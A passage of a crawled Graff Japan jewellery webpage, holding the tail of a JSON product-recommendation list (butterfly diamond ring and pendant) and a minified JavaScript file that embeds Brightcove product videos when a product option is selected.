リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGP746_RGP746","product_name":"マルチ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"}],"recoUUID":"47ce1c21-0a8e-439e-80f4-cb85802c3a14"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/brightcoveProductDetail.js
body_size: 521
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);